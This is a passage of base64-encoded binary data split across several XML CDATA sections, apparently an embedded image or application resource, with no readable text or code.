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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	rQVFukRrMwXFthye7Tem3cevLRE4cMBokTk5ENxwVK4DxfIp10Xvm58pLJJhtrGf+H6iLIY7eobg
+Mznh8XwipZD9BzUtjVJ6ihqmmkXjntQNP6+eCxhEp1PtuzCcetYcaTPdSbRdeNoz8tF0V9XTxz7
7/uC4X6aJR4/ZrU6AYFcty3i4UFvm8rtGjAvoZuXTdTF7yZ+P5LnLDn+zZIGvY/TObmuHs0020YQ
kHo8azOFw7EORd99SXt/ty8Ki5XCgqF0j16mLufR41iXpyuWLCiuX3inaurWSfM9jyUcjuu28SoK
kmcV38dCpPlMP3M9Ukq1vEg+MR2PYuieT59fh+XR7tvtDKOtqHWixpEbp3IZjBMYich0p2ufrqa1
fUGx9Dx2JPFUVe07SamUwnLxsDybpZ2qaVhuIBtT21xxZL2vleMlI1DM9185bopjEATk5LpaXXmZ
7ud69b6169KNIzkdcbPpTqAIQUB4Uy3NeGr3Vf3Pnysulme2ldmWo23KgWFnIzNOV9e/dXt1/VP1
476wWJruHEaKSU2i7yfSY4qjLy2a8CfiJYpqHAiykcNR3bqyk7nel5/nx3U9K4unrCme4jeySCa9
jVOQZMfzVtv/lT0vHKJpvn3V73uFPiiqVEyW+ol61lYvUZtE9TM9CZVUeF9unZ2ufMqSYPijpquW
mZmGbt1com9Ylp0tP0+R3we17Z+eO0l60vRHz1wUTXKMIgL157mTZEhNVa1bWlfY+8YN5wMB+cy1
